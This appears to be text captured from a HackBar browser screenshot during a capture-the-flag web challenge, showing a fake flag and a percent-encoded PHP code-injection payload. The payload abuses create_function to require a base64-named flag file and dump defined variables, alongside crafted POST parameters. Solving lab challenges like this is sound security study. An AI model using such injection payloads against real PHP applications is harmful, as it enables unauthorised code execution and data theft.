 23333" ["f4ke_flag"]=> string(28) "BJD{1am_a_fake_f41111g23333}" }
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%72%65%71%75%69%72%65%28%62%61%73%65%36%34
%5f%64%65%63%6f%64%65%28%63%6d%56%68%4d%57%5a%73%4e%47%63%75%63%47%68%77%29%29%3b%76%61%72%5f%64%75%6d%70%28%67%65
Split URL
%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f
Execute
Post data Referer User Agent Cookies Clear All
file=1&debu=1&flag[code]=1&flag[arg]=1